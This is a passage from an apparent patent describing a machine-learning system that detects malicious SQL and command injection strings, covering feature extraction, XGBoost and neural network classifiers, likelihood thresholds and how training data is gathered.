In response to obtaining combined feature vector 432, the system uses combined feature vector 432 as an input to a classifier 434 (e.g., a machine learning classifier). The system uses an output of classifier 434 as a prediction or determination of whether the corresponding input string is malicious.

FIG. 5A is a chart illustrating a feature space for features used in connection with classifying an input string according to various embodiments. In the example shown, chart 500 illustrates a number of features and a percentage of exploits in which the features respectively are manifested.

The system performs a malicious feature extraction with respect to sample exploit traffic to obtain a set of features. In some embodiments, the system determines the set of features based on a predefined set of regex statements and/or an algorithmic-based feature extraction. The system can determine to use a subset of the set of features obtained based on the set of regex statements and algorithmic-based feature extraction for the model. The subset of the set of features is used to build a classifier (e.g., to train a model using a machine learning process). For example, the system selects features between two threshold values with respect to the percentage of exploits in which the features respectively are manifested (e.g., a maximum percentage threshold and a minimum percentage threshold). The subset of features used to build the classifier (e.g., the model) is illustrated as the considered feature space. The feature space may be bounded by a maximum percentage threshold to limit the false positive rate for a resulting model. For example, in the example shown in FIG. 5B, although the "HTTP" feature could be used to train the model, use of the "HTTP" feature is deemed likely to increase the false model's detection positive rate.

In connection with determining whether a particular input string is malicious, the system generates a feature vector that characterizes the input string with respect to the features within the feature space (e.g., the subset of the set of features used to build the classifier).

FIG. 5B is a chart depicting the detection of malicious input strings according to various embodiments. In the example shown, chart 550 illustrates detection of exploits using an XGBoost classifier (e.g., classifier model) according to various embodiments, a neural network classifier according to various embodiments, or an intrusion prevention system (IPS) according to the related art.

As illustrated, the XGBoost classifier detected at least 95% (e.g., 96.0%) of the exploits, the neural network classifier detected at least 90% (e.g., 93.4%) of the exploits, and the IPS detected about 72% of the exploits.

In some embodiments, the system for detecting an exploit (e.g., for determining whether an input string is malicious) implements one or more of an XGBoost classifier, a neural network classifier, or an IPS classifier. In some embodiments, the system implements all of the XGBoost classifier, the neural network classifier, and the IPS classifier.

Figure 6:

FIG. 6 is a flow diagram of a method for determining whether an input string is malicious according to various embodiments.

FIG. 6 is a flow diagram of a method for determining whether an input string is malicious according to various embodiments. In some embodiments, process 600 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 600 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 600 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network. In some implementations, process 600 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening a file such as an email attachment, or causing a command injection string to be executed.

At 610, a sample SQL or command injection string is received. In some embodiments, the system receives the sample from a security entity, an endpoint, or other system in connection with a request for the system to assess whether the input string is malicious. The system may receive the input string in response to a determination that the input string (e.g., a hash or other signature or identifier of the input string) is not included on a blacklist or whitelist of input strings previously assessed for maliciousness.

The SQL or command injection string can be received in traffic corresponding to a database system, such as a user interface for accessing a database or other interface via which data included in the database is obtained.

At 620, the sample SQL or command injection string is analyzed using a machine learning model. As an example, the machine learning model is a classifier/model that is trained using a machine learning process. In some embodiments, the model is trained based on an XGBoost framework.

In some embodiments, analyzing the sample SQL or command injection string using the machine learning model includes generating one or more feature vectors with respect to the sample, and applying the model to classify the sample based at least in part on the one or more feature vectors.

At 630, a determination of whether the sample is malicious is performed. In some embodiments, the system determines whether the sample is malicious based at least in part on a result of the analysis of the sample SQL or command injection string using the machine learning model.

The model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

In response to determining that the sample is malicious at 630, process 600 proceeds to 640 at which a maliciousness result is provided. In some embodiments, the system provides an indication that the sample corresponds to a malicious input string, such as to an endpoint, security entity, or other system that provided the sample or requested that the system assess the maliciousness of the sample. For example, the system updates a blacklist or other mapping of input strings to malicious input strings to include the sample (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.).

In response to determining that the sample is not malicious at 630, process 600 proceeds to 650. In some embodiments, in response to determining that the sample is not malicious at 630, the system provides an indication that the sample is not malicious (e.g., the sample corresponds to benign traffic), such as to an endpoint, security entity, or other system that provided the sample.

At 650, a determination is made as to whether process 600 is complete. In some embodiments, process 600 is determined to be complete in response to a determination that no further samples are to be analyzed (e.g., no further predictions for input strings are needed), an administrator indicates that process 600 is to be paused or stopped, etc. In response to a determination that process 600 is complete, process 600 ends. In response to a determination that process 600 is not complete, process 600 returns to 610.

Figure 7:

FIG. 7 is a flow diagram of a method for determining whether an input string is malicious according to various embodiments.

FIG. 7 is a flow diagram of a method for determining whether an input string is malicious according to various embodiments. In some embodiments, process 700 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 700 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 700 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network. In some implementations, process 700 may be implemented by a client device such as a laptop, a smartphone, a personal computer, etc., such as in connection with executing or opening an input string or a file such as an email attachment.

At 710, an input string is obtained. In some embodiments, the system receives the sample (e.g., the input string) from a security entity, an endpoint, or other system in connection with a request for the system to assess whether the input string is malicious. The system may receive the input string in response to a determination that the input string is not included on a blacklist or whitelist of input strings previously assessed for maliciousness.

At 720, one or more feature vectors for the input string are determined.

At 730, a model is obtained. In some embodiments, the model is a machine learning model (e.g., a model trained using a machine learning process). The obtaining the model can include querying the model such as querying the model using the feature vector(s) (e.g., a combined feature vector).

At 740, the input string is analyzed using the model. The analyzing the input string using a machine learning model includes using the feature vector(s) for the input string to determine whether the feature vector(s) are indicative of a malicious input string.

At 750, a determination of whether the input string is malicious is performed. In some embodiments, the system determines whether the sample is malicious based at least in part on a result of the analysis of the sample SQL or command injection string using the machine learning model.

The model may provide an indication (e.g., a prediction) of whether the sample is malicious, or a likelihood of whether the sample is malicious. In response to receiving a likelihood of whether the sample is malicious, the system can determine whether the sample is malicious based at least in part on one or more thresholds. For example, if the likelihood that the sample is malicious exceeds a first predefined likelihood threshold, the system deems the sample as malicious. As another example, if the likelihood that the sample is malicious is below one or more of the first predefined likelihood threshold and a second likelihood threshold, the system deems the sample to be non-malicious (e.g., benign). In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the first predefined likelihood threshold. In some implementations, the system deems the sample to be non-malicious if the likelihood that the sample is malicious is below the second predefined likelihood threshold, wherein the second predefined likelihood threshold is lower than the first predefined likelihood threshold.

In some implementations, if the likelihood that the sample is malicious is between the first predefined likelihood threshold and the second predefined likelihood threshold, the system deems that the analysis of the sample is indeterminate. For example, the system forwards the sample (or information corresponding to the sample) to another system or another classifier. As an example, in the case that analysis of the sample is indeterminate using an XGBoost model, the system analyzes the sample using a neural network model and/or an IPS analysis.

The predefined likelihood threshold(s) can be configured to adjust the sensitivity of the classifier.

In response to determining that the input string is malicious at 750, process 700 proceeds to 760 at which a maliciousness result is provided. In some embodiments, the system provides an indication that the input string corresponds to a malicious string, such as to an endpoint, security entity, or other system that provided the input string or requested that the system assess the maliciousness of the input string. For example, the system updates a blacklist or other mapping of input strings to malicious input strings to include the input string (e.g., a unique identifier associated with the sample such as a hash, a signature, etc.).

In response to determining that the input string is not malicious at 750, process 700 proceeds to 770. In some embodiments, in response to determining that the input string is not malicious at 750, the system provides an indication that the input string is not malicious (e.g., the sample corresponds to benign traffic), such as to an endpoint, security entity, or other system that provided the input string.

At 770, a determination is made as to whether process 700 is complete. In some embodiments, process 700 is determined to be complete in response to a determination that no further input strings are to be analyzed (e.g., no further predictions for input strings are needed), an administrator indicates that process 700 is to be paused or stopped, etc. In response to a determination that process 700 is complete, process 700 ends. In response to a determination that process 700 is not complete, process 700 returns to 710.

Figure 8:

FIG. 8 is a flow diagram of a method for obtaining feature vector(s) to train a machine learning model according to various embodiments.

FIG. 8 is a flow diagram of a method for obtaining feature vector(s) to train a machine learning model according to various embodiments. In some embodiments, process 800 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 800 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 800 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network.

At 810, training data is obtained. In some embodiments, obtaining the training data comprises invoking process 900 of FIG. 9. In some embodiments, the training data used in connection with determining the features (e.g., to perform malicious feature extraction) is different from the training data used to train the model with the determined features. For example, the training data used to train the model may comprise a subset of sample exploit traffic and a subset of sample benign traffic, and the training data used to determine the features (e.g., exploit features) may exclude (e.g., not include) the sample benign traffic. In some embodiments, the features used to train the model are determined based on sample exploit traffic (e.g., no sample benign traffic is used for malicious feature extraction, etc.).

The sample exploit traffic and/or the malicious traffic can be generated using a traffic generation tool. As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the exploit traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The exploit traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

At 820, a malicious feature extraction is performed. In some embodiments, the system performs a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In some embodiments predefined regex statements can be set by an administrator or other user of the system. For example, the predefined regex statements are manually defined and stored at the system (e.g., stored at a security policy or within a policy for training the model). As an example, at least a subset of the regex statements can be expert-defined. The regex statements can be statements that capture certain contextual patterns. For example, malicious structured statements are usually part of a code language. According to various embodiments, feature extraction using regex statements identifies specific syntax comprised in an input string (e.g., the command or SQL injection strings).

In some embodiments, the algorithmic-based feature extraction uses TF-IDF to extract the set of features. In some embodiments, a first subset of the features obtained during malicious feature extraction is obtained using the expert generated regex statements, and a second subset of the features obtained during malicious feature extraction is obtained using the algorithmic-based feature extraction.

In some embodiments, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic. As an example, the set of exploit features are determined based at least in part on one or more characteristics of the exploit traffic relative to one or more characteristics of the benign traffic.

At 830, a set of exploit feature(s) is determined. The set of exploit feature(s) can be determined based on a result of the malicious feature extraction. For example, the system determines a subset of the set of features used to build a classifier (e.g., to train a model using a machine learning process). The system can select features between two threshold values with respect to percentage of exploits in which the features respectively are manifested (e.g., a maximum percentage threshold and a minimum percentage threshold).

At 840, a set of feature vectors is generated for training a machine learning model. In some embodiments, the set of feature vectors used to train the model are obtained based at least in part on training data. As an example, the training data used to determine the set of feature vectors includes sample exploit traffic (e.g., sample malicious traffic) and sample benign traffic.

At 850, a determination is made as to whether process 800 is complete. In some embodiments, process 800 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), and an administrator indicates that process 800 is to be paused or stopped, etc. In response to a determination that process 800 is complete, process 800 ends. In response to a determination that process 800 is not complete, process 800 returns to 810.

Figure 9:

FIG. 9 is a flow diagram of a method for obtaining training data according to various embodiments.

FIG. 9 is a flow diagram of a method for obtaining training data according to various embodiments. In some embodiments, process 900 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2. In some implementations, process 900 may be implemented by one or more servers, such as in connection with providing a service to a network (e.g., a security entity and/or a network endpoint such as a client device). In some implementations, process 900 may be implemented by a security entity (e.g., a firewall) such as in connection with enforcing a security policy with respect to input strings or files communicated across a network or in/out of the network.

At 910, benign traffic is obtained. The system may use a traffic generation tool to obtain the benign traffic.

At 920, malicious traffic is received. The system may use a traffic generation tool to obtain the malicious traffic (e.g., exploit traffic). As an example, the traffic generation tool is a known tool that generates malicious exploits. Examples of the traffic generation tool to generate the malicious traffic include open-source penetration testing tools such as Commix developed by the Commix Project, or SQLmap developed by the sqlmap project and available at https://sqlmap.org. As another example, the traffic generation tool can be an exploit emulation module, such as the Threat Emulation Module developed by Picus Security, Inc. The malicious traffic can comprise malicious payloads such as a malicious SQL statement or other structured statement.

At 930, training data is generated based at least in part on the benign traffic and the malicious traffic. In some embodiments, the system combines or otherwise aggregates the benign traffic and the malicious traffic.

At 940, the training data is stored. The system can store the training data for use in connection with training a model. For example, the system determines a set of feature vectors that characterize the training data, and the set of feature vectors are used to train the model.

At 950, a determination is made as to whether process 900 is complete. In some embodiments, process 900 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 900 is to be paused or stopped, etc. In response to a determination that process 900 is complete, process 900 ends. In response to a determination that process 900 is not complete, process 900 returns to 910.

Figure 10:

FIG. 10 is a flow diagram of a method for obtaining a model to classify malicious input strings according to various embodiments.

FIG. 10 is a flow diagram of a method for obtaining a model to classify malicious input strings according to various embodiments. In some embodiments, process 1000 is implemented at least in part by system 100 of FIG. 1 and/or system 200 of FIG. 2.

At 1010, information pertaining to a set of historical malicious samples is obtained. In some embodiments, the system obtains the information pertaining to a set of historical malicious samples from a third-party service (e.g., VirusTotal™). In some embodiments, the system obtains the information pertaining to a set of historical malicious samples based at least in part on executing the samples known to be malicious and performing a dynamic analysis of the malicious samples (e.g., performing iterative snapshotting of the state of the sandbox or memory structure of the sandbox, etc.).

At 1020, information pertaining to a set of historical benign samples is obtained. In some embodiments, the system obtains the information pertaining to a set of historical benign samples from a third-party service (e.g., VirusTotal™). In some embodiments, the system obtains the information pertaining to a set of historical benign samples based at least in part on executing the samples known to be benign and performing a dynamic analysis of the samples (e.g., performing iterative snapshotting of the state of the sandbox or memory structure of the sandbox, etc.).

At 1030, one or more relationships between characteristics of samples and maliciousness of samples are determined. In some embodiments, the system determines features pertaining to whether an input sting is malicious or a likelihood that an input string is malicious. The features can be determined based on a malicious feature extraction process performed with respect to sample exploit traffic. In some embodiments, the features can be determined with respect to a set of regex statements (e.g., predefined regex statements) and/or with respect to use of an algorithmic-based feature extraction (e.g., TF-IDF, etc.).

At 1040, a model is trained for determining whether an input string is malicious. In some embodiments, the model is a machine learning model that is trained using a machine learning process. Examples of machine learning processes that can be implemented in connection with training the model include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, the model is trained using an XGBoost machine learning classifier model. Inputs to the classifier (e.g., the XGBoost machine learning classifier model) are a combined feature vector or set of feature vectors and based on the combined feature vector or set of feature vectors, the classifier model determines whether the corresponding input string is malicious, or a likelihood that the input string is malicious.

At 1050, the model is deployed. In some embodiments, the deploying the model includes storing the model in a dataset of models for use in connection with analyzing input strings to determine whether the input strings are malicious. The deploying the model can include providing the model (or a location at which the model can be invoked) to a malicious input string detector, such as malicious input string detector 170 of system 100 of FIG. 1, or to system 200 of FIG. 2.

At 1060, a determination is made as to whether process 1000 is complete. In some embodiments, process 1000 is determined to be complete in response to a determination that no further models are to be determined/trained (e.g., no further classification models are to be created), an administrator indicates that process 1000 is to be paused or stopped, etc. In response to a determination that process 1000 is complete, process 1000 ends. In response to a determination that process 1000 is not complete, process 1000 returns to 1010.

Figure 11:
